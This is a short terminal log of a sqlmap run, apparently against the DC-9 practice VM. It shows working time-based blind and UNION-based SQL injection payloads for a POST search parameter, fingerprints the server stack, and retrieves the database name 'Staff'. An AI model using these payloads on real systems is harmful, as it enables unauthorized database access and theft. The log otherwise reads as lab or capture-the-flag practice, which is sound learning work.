 ┌──(root㉿kali)-[/home/kali666/Desktop/sqlmap]
└─# sqlmap -r dc9.txt --current-db
{1.7.8#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal.
It is the end user's responsibility to obey all applicable local, state and federal laws. Developers
assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 20:38:09 /2025-01-14/
[20:38:09] [INFO] parsing HTTP request from 'dc9.txt'
[20:38:09] [INFO] resuming back-end DBMS 'mysql'
[20:38:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: search=1' AND (SELECT 3187 FROM (SELECT(SLEEP(5)))qkVn) AND 'gkFo'='gkFo
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: search=1' UNION ALL SELECT NULL,CONCAT(0x7171717071,0x4c4b65444454416a705a77437067766344
7a4367765579437a65547054766b724d4a4b667a486149,0x716a787071),NULL,NULL,NULL,NULL-- -
---
[20:38:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 10 (buster)
web application technology: Apache 2.4.38
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[20:38:09] [INFO] fetching current database
current database: 'Staff'
[20:38:10] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1
66.136'
[20:38:10] [WARNING] your sqlmap version is outdated
[*] ending @ 20:38:10 /2025-01-14/
┌──(root㉿kali)-[/home/kali666/Desktop/sqlmap]
└─#
LOOT
PAYLOAD